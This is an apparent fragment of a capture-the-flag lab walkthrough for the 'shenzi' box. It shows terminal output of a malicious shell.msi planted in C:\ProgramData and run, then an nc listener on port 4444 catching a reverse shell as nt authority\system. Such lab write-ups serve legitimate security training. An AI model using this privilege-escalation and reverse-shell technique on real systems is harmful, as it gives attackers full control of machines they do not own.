 dir
Volume in drive C has no label.
Volume Serial Number is E24B-9BB9
Directory of C:\ProgramData
12/03/2021  09:23 AM    <DIR>          Microsoft OneDrive
05/27/2020  07:48 PM    <DIR>          Package Cache
04/12/2022  10:47 AM    <DIR>          Packages
06/29/2023  11:30 AM    <DIR>          regid.1991-06.com.microsoft
06/29/2023  11:58 AM           159,744 shell.msi
12/07/2019  02:14 AM    <DIR>          SoftwareDistribution
12/03/2021  09:04 AM    <DIR>          ssh
12/03/2021  09:21 AM    <DIR>          USOPrivate
12/07/2019  02:14 AM    <DIR>          USOShared
05/27/2020  12:55 PM    <DIR>          VMware
12/07/2019  02:54 AM    <DIR>          WindowsHolographicDevices
06/29/2023  11:44 AM         1,969,152 wp.exe
2 File(s)      2,128,896 bytes
10 Dir(s)  26,617,688,064 bytes free
1
C:\ProgramData>shell.msi
shell.msi
C:\ProgramData>
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:50:a1:bd:9e brd ff:ff:ff:ff:ff:ff
14: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.220/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::3854:6ec3:294f:fd6f/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/pg/shenzi/enumeration]
└─$ rlwrap nc -lvp 4444
listening on [any] 4444 ...
192.168.180.55: inverse host lookup failed: Unknown host
connect to [192.168.45.220] from (UNKNOWN) [192.168.180.55] 51717
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>